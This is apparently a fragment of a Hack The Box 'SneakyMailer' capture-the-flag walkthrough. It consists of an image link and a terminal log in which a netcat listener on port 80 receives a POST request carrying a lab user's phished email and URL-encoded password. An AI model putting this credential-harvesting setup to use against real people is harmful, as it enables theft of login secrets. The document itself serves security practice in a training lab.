 root@kali:/home/sl0w/HTB/sneakymailer# nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.197] 55214
POST / HTTP/1.1
Host: 10.10.14.29
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%
28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt